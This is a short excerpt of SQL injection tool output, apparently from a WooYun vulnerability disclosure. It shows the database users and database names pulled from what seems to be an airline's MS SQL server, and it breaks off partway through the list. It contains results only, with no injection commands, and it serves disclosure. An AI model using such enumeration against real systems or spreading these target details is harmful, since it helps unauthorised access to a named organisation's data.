 database management system users [4]:
[*] guestuser
[*] mfm_it
[*] sa
[*] webserver
[00:24:51] [INFO] fetching database names
[00:24:52] [INFO] the SQL query used returns 21 entries
[00:24:52] [INFO] retrieved: "ctu_Web"
[00:24:52] [INFO] retrieved: "hgh_Web"
[00:24:52] [INFO] retrieved: "master"
[00:24:52] [INFO] retrieved: "model"
[00:24:53] [INFO] retrieved: "msdb"
[00:24:53] [INFO] retrieved: "nkg_Web"
[00:24:53] [INFO] retrieved: "pek_Web"
[00:24:53] [INFO] retrieved: "pvg_Web"
[00:24:53] [INFO] retrieved: "ReportServer"
[00:24:54] [INFO] retrieved: "ReportServerTempDB"
[00:24:54] [INFO] retrieved: "s_airmacau"
[00:24:54] [INFO] retrieved: "sin_web"
[00:24:54] [INFO] retrieved: "szx_Web"
[00:24:54] [INFO] retrieved: "tempdb"
[00:24:55] [INFO] retrieved: "tpe_web"
[00:24:55] [INFO] retrieved: "tw_web_event"
[00:25:01] [INFO] retrieved: "tw_web_event"
[00:25:01] [INFO] retrieved: "tw_web_internal"
[00:25:02] [INFO] retrieved: "tw_web_outstation"
[00:25:02] [INFO] retrieved: "tw_web_telex"
[00:25:02] [INFO] retrieved: "xmn_Web"
available databases [20]:
[*] ctu_Web
[*] hgh_Web
[*] master
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] ReportServer
[*] ReportServerTempDB
[*] s_airmacau
[*] sin_web
[*] szx_Web
www.wooyun.org